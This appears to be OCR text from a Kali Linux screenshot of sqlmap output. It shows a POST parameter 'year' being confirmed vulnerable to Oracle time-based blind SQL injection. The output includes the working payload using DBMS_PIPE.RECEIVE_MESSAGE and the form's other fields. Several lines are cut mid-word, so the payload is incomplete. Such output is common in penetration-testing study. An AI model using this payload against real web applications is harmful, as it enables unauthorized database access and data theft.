 [13:06:31] [INFO] POST parameter 'year' is 'Oracle AND time-based blind' injectable
[13:06:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:06:31] [INFO] automatically extending ranges for UNION query injection techniqu
sts as there is at least one other potential injection technique found
[13:06:36] [INFO] checking if the injection point on POST parameter 'year' is a fal
ositive
POST parameter 'year' is vulnerable. Do you want to keep testing the others (if any
y/N] n
sqlmap identified the following injection points with a total of 51 HTTP(s) request
---
Place: POST
Parameter: year
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: year=2011' AND 7996=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(76)||CHR(10
CHR(111),5) AND 'Yveg'='Yveg&authorizationCode=1&agentCompanyName=1
KALI LINUX
The quieter you become, the more you are able to hear.